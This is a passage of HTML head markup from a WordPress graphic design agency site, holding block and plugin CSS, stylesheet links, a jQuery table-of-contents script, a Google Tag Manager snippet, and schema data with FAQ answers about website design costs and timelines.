:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.artisticore.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://artisticore.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://artisticore.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://artisticore.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://artisticore.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' media='all' />
<link rel='stylesheet' id='boomdevs-toc-css' href='https://artisticore.com/wp-content/plugins/top-table-of-contents/public/css/boomdevs-toc-public.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='artisticore-style-css' href='https://artisticore.com/wp-content/themes/artisticore/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://artisticore.com/wp-content/themes/artisticore/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='responsivetab-css' href='https://artisticore.com/wp-content/themes/artisticore/assets/css/responsive-tabs.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='styles-css' href='https://artisticore.com/wp-content/themes/artisticore/assets/css/style.css?ver=1769351772' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" id="jquery-core-js-after">
jQuery(document).ready(function($) {
            var toc = $('.bd_toc_container');
            var tocOffset = toc.offset().top;

            $(window).on('scroll', function() {
                if ($(window).scrollTop() >= tocOffset) {
                    toc.addClass('fixed');
                } else {
                    toc.removeClass('fixed');
                }
            });
        });
    
//# sourceURL=jquery-core-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.artisticore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artisticore.com/wp-json/wp/v2/posts/221837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artisticore.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.artisticore.com/?p=221837' />
		<script type="application/ld+json">
			{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What are the services that a leading website design company provide?","acceptedAnswer":{"@type":"Answer","text":"They provide a wide range of services depending on your brands goals and requirement. The services also vary based on your budget and timeline. A leading website design company will offer responsive website design, inclusive, accessible, mobile friendly, user friendly, UX\/UI design services.\r\nSome companies also provide SEO, security and other optimization services that make your site perform well."}},{"@type":"Question","name":"How does a professional website design help enhance business credibility?","acceptedAnswer":{"@type":"Answer","text":"A professional website will convey your confidence and professionalism to clients. Clear design layouts, ease of navigation, and positioning of your brand give your business a sense of stability and permanence. This boosts the confidence of the users and motivates the potential customers to interact or buy."}},{"@type":"Question","name":"What is the difference between custom and template based website design?","acceptedAnswer":{"@type":"Answer","text":"Custom websites are perfect for any business who want to deliver their brand personality. You get to play with layout, UX and UI design, and other interactive features.\r\nBy choosing template from the stock, you can\u2019t be flexible. Yes, you will get design much quickly but they won\u2019t help you stand out."}},{"@type":"Question","name":"What is the time required to make a professional site?","acceptedAnswer":{"@type":"Answer","text":"The schedule is based on complexity. Simple websites may require 4-6 weeks and complex custom sites or e-commerce platforms may require 8-16 weeks and above. Top web design firms have definite schedules and checkpoints prior to a project."}},{"@type":"Question","name":"What would it cost to hire one of the best web designers?","acceptedAnswer":{"@type":"Answer","text":"The prices depend on the size of the project, its complexity, and features. For small business websites, the site cost is around $2,000 to $5,000. For large enterprise websites, the cost begins at $10,000 up to $50,000 or higher. Investing in website design will provide you will lifelong value and quality."}}]}		</script>
		<!-- HFCM by 99 Robots - Snippet # 1: GTM - Header -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5N8MX4S');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Orginizational Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Agency",
  "name": "Artisticore Graphic Design Agency",
  "alternateName": "Artisticore",
  "url": "https://www.artisticore.com/",
  "logo": "https://artisticore.com/wp-content/uploads/2021/12/logo.svg",
  "sameAs": [
    "https://www.facebook.com/artisticoregraphicdesign",
    "https://twitter.com/Artisticore_off",
    "https://www.instagram.com/artisticore.agency/",
    "https://www.linkedin.com/company/artisticore/"
  ]
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Sitelink Search Box -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Artisticore Graphic Design Agency",
  "url": "https://www.artisticore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.artisticore.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<!-- /end HFCM by 99 Robots -->
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:40px!important;}.bd_toc_container{background-color:#f7f7f7!important;}.bd_toc_container{border-top-width:0px!important;border-right-width:0px!important;border-bottom-width:0px!important;border-left-width:0px!important;border-color:#aaaaaa!important;border-style:none!important;}.bd_toc_header_title{font-size:28px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#ffffff!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#dbfff0!important;}.bd_toc_header{padding-top:10px!important;padding-right:2px!important;padding-bottom:7px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:18px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#ffffff;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#a5f0ff;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#a5f0ff;}</style><link rel="icon" href="https://artisticore.com/wp-content/uploads/2022/01/cropped-Logo-Dark-svg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artisticore.com/wp-content/uploads/2022/01/cropped-Logo-Dark-svg-192x192.png" sizes="192x192" />
